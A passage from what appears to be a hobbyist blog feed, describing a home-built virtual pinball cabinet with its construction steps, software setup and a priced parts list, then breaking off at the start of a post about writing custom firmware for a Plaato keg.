

<p>I ended up welding pipe mounts directly to the steel backing on the LCD. This was a risky move considering the &hellip; you know &hellip; electrical nature and heat of a welding machine but it worked. I went slow and just did a few tack welds then slid a galvanized pipe through it so I can lift it up for access. Then I built a bezel out of wood and vinyl wrapped it in black vinyl and laid the glass in.</p>

<p><br/>
<img src="https://markyoung.us/images/pinball/pinball15.jpg">
<img src="https://markyoung.us/images/pinball/pinball17.jpg">
<img src="https://markyoung.us/images/pinball/pinball18.jpg">
<img src="https://markyoung.us/images/pinball/pinball19.jpeg">
<br/></p>

<p>Lastly I resin printed a bunch of custom L brackets (because I wanted them as tiny as possible and couldnt find any that were under 6mm wide). I resin printed about 24 of them at a time so it took a few days.
<br/>
<img src="https://markyoung.us/images/pinball/pinball20.jpg">
<br/></p>

<p>After carefully taking it home I set it up and put the Batman Returns lego Batmobile me and the kiddo built on top as a DIY topper</p>

<p><br/>
<img src="https://markyoung.us/images/pinball/pinball21.jpg">
<br/></p>


<p>The software its running is still in progress but works great. Just turn it on and windows loads the PinballX front end that pulls in some Pinball FX3 games (cheesy but people that come over love it) and some VPX (which look almost real!) games like Johnny Mnemonic, Addams Family, etc. The bumpers and gyro all work great. I have a servo in there but it draws too much power if you press the bumpers too fast and causes the USB bus to falter and require a windows restart so I&rsquo;ve not hooked it back up.</p>

<p><br/>
<img src="https://markyoung.us/images/pinball/pinball1.gif">
<img src="https://markyoung.us/images/pinball/pinball2.gif">
<br/></p>

<p>If youre curious here&rsquo;s some of the parts list:</p>

<ul>
<li>Paid $50 Used - <a href="https://www.amazon.com/Vizio-E461-A1-46-Inches-Class-Razor/dp/B00AMT9GFO">Vizio E461-A1</a></li>
<li>Paid $300 - <a href="https://pinside.com/pinball/machine/batman">Batman Data East</a></li>
<li>$200 - <a href="https://www.retrorefurbs.com/shop/batman-data-east-pinball-cabinet-decals/">Data East Batman Vinyl Artwork</a></li>
<li>$450 - <a href="https://www.panelook.com/LM265SQ1-SLA1_LG%20Display_26.5_LCM_overview_19945.html">LG LM265SQ1-SLA1</a></li>
<li>$30 - <a href="https://www.amazon.com/Controller-HSD190MEN4-M170EN06-1280x1024-30Pins/dp/B06X9NJ2NR">LVDS controller</a></li>
<li>$180 - <a href="https://virtuapin.net/index.php?main_page=product_info&amp;cPath=8&amp;products_id=105">Virtuapin Plunger kit + controller</a></li>
<li>$75 - <a href="https://virtuapin.net/index.php?main_page=product_info&amp;cPath=3&amp;products_id=257">Data east coin door</a></li>
<li>$300 - <a href="https://virtuapin.net/index.php?main_page=product_info&amp;cPath=6&amp;products_id=231">PinDMD v3</a></li>
</ul>


<p>If I had to guess I spent roughly $1500 out of pocket. If I wasn&rsquo;t sitting on parts it would be closer to $2200.</p>
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Making my own plaato keg firmware]]></title>
    <link href="https://markyoung.us/post/plaato_keg_esphome"/>
    <updated>2022-02-15T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/plaato-keg</id>
    <content type="html"><![CDATA[<p>After two years of failing to deliver a promised feature I decided to reverse engineer and make my own plaato keg firmware <!-- more --></p>

<p><br/>
<br/>
I backed this project because plaato makes really good quality stuff. The idea of having a weight based keg estimator for my barcaderator was 